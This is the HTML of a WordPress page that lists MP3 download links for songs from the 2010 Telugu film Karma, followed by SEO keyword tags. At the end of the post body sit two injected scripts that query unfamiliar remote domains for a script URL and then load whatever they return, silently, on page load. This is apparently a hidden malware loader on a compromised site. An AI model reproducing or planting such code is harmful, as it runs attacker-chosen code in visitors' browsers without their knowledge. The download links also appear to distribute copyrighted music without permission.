    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-12961 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Wed. Jan 21st, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/telugu-songs-2010/" alt="View all posts in Telugu Songs 2010"> 
                                 Telugu Songs 2010
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Karma">
                            Karma</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/admin/">admin</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Oct 23, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="200" height="200" src="https://unholylyrics.com/wp-content/uploads/2020/05/Karma.jpg" class="img-fluid single-featured-image wp-post-image" alt="Karma Movie poster" decoding="async" srcset="https://unholylyrics.com/wp-content/uploads/2020/05/Karma.jpg 200w, https://unholylyrics.com/wp-content/uploads/2020/05/Karma-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />                    <article class="page-content-single small single">
                        <p><strong>Karma Audio Album Information:</strong><br />
Starring: Adivi Sesh, Jade Tailor<br />
Director: Adivi Sesh<br />
Music: Leland Thunes<br />
Bit Rate: 320kbps/128kbps<br />
Language: <a href="https://unholylyrics.com/category/telugu-songs-2010/">Telugu</a><br />
Year: 2010</p>
<h2>Karma Mp3 Songs Download List</h2>
<p>Aatma – Padma Theme</p>
<p>320 kbps <a href="https://s2.naasongs.download/tesn60ryq2zelv/Karma%20-%20%282010%29/%5BiSongs.info%5D%2002%20-%20Aatma%20-%20Padma%20Theme%20Song.mp3">Download</a><br />
128 kbps Download</p>
<p>Dura Them</p>
<p>320 kbps Download<br />
128 kbps Download</p>
<p>Evaree Manishi</p>
<p>320 kbps <a href="https://s2.naasongs.download/tesn60ryq2zelv/Karma%20-%20%282010%29/%5BiSongs.info%5D%2001%20-%20Evaree%20Manishi.mp3">Download</a><br />
128 kbps Download</p>
<p>Hrudayam – First Kiss</p>
<p>320 kbps <a href="https://s2.naasongs.download/tesn60ryq2zelv/Karma%20-%20%282010%29/%5BiSongs.info%5D%2010%20-%20Hrudayam%20-%20First%20Kiss.mp3">Download</a><br />
128 kbps Download</p>
<p>Idi Thana Jeevitham</p>
<p>320 kbps <a href="https://s2.naasongs.download/tesn60ryq2zelv/Karma%20-%20%282010%29/%5BiSongs.info%5D%2004%20-%20Idi%20Thana%20Jeevitham.mp3">Download</a><br />
128 kbps Download</p>
<p>Kalale</p>
<p>320 kbps <a href="https://s2.naasongs.download/tesn60ryq2zelv/Karma%20-%20%282010%29/%5BiSongs.info%5D%2007%20-%20Kalale.mp3">Download</a><br />
128 kbps Download</p>
<p>Karma (Title Song)</p>
<p>320 kbps <a href="https://s2.naasongs.download/tesn60ryq2zelv/Karma%20-%20%282010%29/%5BiSongs.info%5D%2012%20-%20Karma%20%28Title%20Song%29.mp3">Download</a><br />
128 kbps Download</p>
<p>Om – Dev’s Them</p>
<p>320 kbps <a href="https://s2.naasongs.download/tesn60ryq2zelv/Karma%20-%20%282010%29/%5BiSongs.info%5D%2011%20-%20Om%20-%20Dev%27s%20Theme.mp3">Download</a><br />
128 kbps Download</p>
<p>Prati Kshanamun</p>
<p>320 kbps <a href="https://s2.naasongs.download/tesn60ryq2zelv/Karma%20-%20%282010%29/%5BiSongs.info%5D%2009%20-%20Prati%20Kshanamuna.mp3">Download</a><br />
128 kbps Download</p>
<p>Rising</p>
<p>320 kbps <a href="https://s2.naasongs.download/tesn60ryq2zelv/Karma%20-%20%282010%29/%5BiSongs.info%5D%2006%20-%20Rising.mp3">Download</a><br />
128 kbps Download</p>
<p>Saviour</p>
<p>320 kbps <a href="https://s2.naasongs.download/tesn60ryq2zelv/Karma%20-%20%282010%29/%5BiSongs.info%5D%2008%20-%20Saviour.mp3">Download</a><br />
128 kbps Download</p>
<p>Surya Namaskar</p>
<p>320 kbps <a href="https://s2.naasongs.download/tesn60ryq2zelv/Karma%20-%20%282010%29/%5BiSongs.info%5D%2003%20-%20Surya%20Namaskar.mp3">Download</a><br />
128 kbps Download</p>
<h4>Karma Full Album Zip File – Download</h4>
<p><strong>Searching Tag:</strong><br />
Karma naa songs<br />
Karma naa song download<br />
Karma Naa Songs Lyrics<br />
Karma songs download<br />
Karma movie song download<br />
Karma movie naa songs download<br />
Karma naa songs download<br />
Karma background tones<br />
Karma mp3 song download<br />
Karma songs download teluguwap<br />
Karma naa songs com<br />
Karma audio song download<br />
Karma telugu song download mp3<br />
Karma telugu songs mp3<br />
Karma mp3 naasongs<br />
Karma free mp3 download<br />
mp3 song download naa songs Karma<br />
naa songs Karma mp3 download<br />
Karma songs 320kbps<br />
Karma naa mp3 song<br />
Karma Mp3 download from naa songs<br />
Karma songs mp3 naa song<br />
Karma naa mp3 songs download<br />
Karma Audio song in teluguwap<br />
Karma naa songs telugu<br />
naa songs Karma Mp3 download<br />
Karma mp3 songs download<br />
Download mp3 song of Karma<br />
Karma mp3 songs free download<br />
Karma full telugu songs download<br />
Telugu Movie Karma 2010 Songs<br />
Karma naa Mp3 song<br />
Karma ringtone download<br />
Karma songs in 128kbps<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Fkarma%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Fkarma%2F&#038;text=Karma" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#8cb3fff9eee6e9eff8b1c7edfee1edaaafbcbfb4b7eee3e8f5b1e4f8f8fcffa9bfcda9becaa9becaf9e2e4e3e0f5e0f5fee5efffa2efe3e1a9becae7edfee1eda9beca" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Fkarma%2F&#038;title=Karma" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Fkarma%2F&#038;text&#038;title=Karma" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/manoharam/" rel="prev">Manoharam <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/yenti-bava-mareenu-songs-download/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Yenti Bava Mareenu</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Auto-Driver.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/auto-driver-songs-download/" title="Permalink to: Auto Driver">
                                  Auto Driver</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 20, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/05/Top-10-Telugu.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/top-10-telugu-songs/" title="Permalink to: Top 10 Telugu Songs">
                                  Top 10 Telugu Songs</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 15, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/06/Hello-Brother.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/old-and-update-songs/" alt="View all posts in Old And Update Songs"> 
                                 Old And Update Songs
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/hello-brother-songs-download/" title="Permalink to: Hello Brother">
                                  Hello Brother</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 8, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/karma/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12961' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
